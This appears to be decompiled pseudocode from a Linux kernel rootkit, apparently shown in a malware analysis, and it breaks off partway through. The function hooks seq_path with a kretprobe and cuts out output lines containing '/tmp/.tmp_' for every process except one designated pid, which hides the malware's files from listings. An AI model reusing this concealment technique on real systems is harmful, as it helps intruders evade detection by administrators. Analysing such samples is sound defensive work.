 1 int __fastcall fake_seq_path(kretprobe_instance *ri, pt_regs *regs)
2 {
3 task_struct *v2; // rax
4 seq_file *v3; // r12
5 unsigned __int64 count; // r14
6 char *buf; // r13
7 char *v6; // r15
8 char *v7; // rbx
9 unsigned __int64 v8; // r14
10
11 v2 = (task_struct *)__readgsqword((unsigned int)&per_cpu__current_task);
12 if ( v2->mm )
13 {
14 if ( SLODWORD(regs->ax) > 0 && v2->pid != g_rmgr_pid )
15 {
16 v3 = *(seq_file **)ri->data;
17 if ( v3 )
18 {
19 count = v3->count;
20 if ( count > v3->size )
21 BUG();
22 if ( count < v3->size )
23 {
24 buf = v3->buf;
25 v6 = &v3->buf[count];
26 if ( v6 )
27 {
28 if ( count > 40 )
29 {
30 v7 = v6 - 40;
31 if ( v6 - 40 > buf )
32 {
33 if ( strstr(v6 - 40, "/tmp/.tmp_") )
34 {
35 v8 = count - 40;
36 v3->count = v8;
37 if ( v7 > buf && *(v6 - 40) != '\n' )
38 {
39 do
40 {
41 --v7;
42 v3->count = --v8;
43 }
44 while ( v7 > buf && *v7 != '\n' );
45 }